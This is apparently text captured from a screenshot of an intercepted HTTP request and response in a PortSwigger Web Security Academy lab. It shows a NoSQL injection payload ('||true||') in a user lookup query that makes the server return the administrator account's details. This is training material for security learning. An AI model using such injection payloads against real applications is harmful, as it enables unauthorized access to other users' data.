 Request
Pretty Raw Hex Hackvertor
\n
1 GET /user/lookup?user='||true||' HTTP/2
2 Host: 0af400070320fe8280a44ebf00ca007f.web-security-academy.net
3 Cookie: session=Sesc9bxZYA11sJqGH6TFuOYYTskSkEZW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af400070320fe8280a44ebf00ca007f.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }